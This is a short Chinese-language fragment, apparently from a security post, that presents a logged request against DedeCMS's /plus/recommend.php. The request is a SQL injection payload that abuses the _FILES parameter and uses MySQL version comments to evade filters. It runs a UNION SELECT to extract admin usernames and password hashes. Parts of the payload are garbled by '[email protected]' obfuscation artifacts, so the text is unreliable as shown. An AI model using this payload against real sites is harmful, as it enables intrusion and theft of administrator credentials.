 但是在日志中却是这样【需要稍加修改,多加了\】:/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\\%27%20or%[email protected]`\\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%[email protected]__admin`%20limit+0,1),5,6,7,8,9%[email protected]`\\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294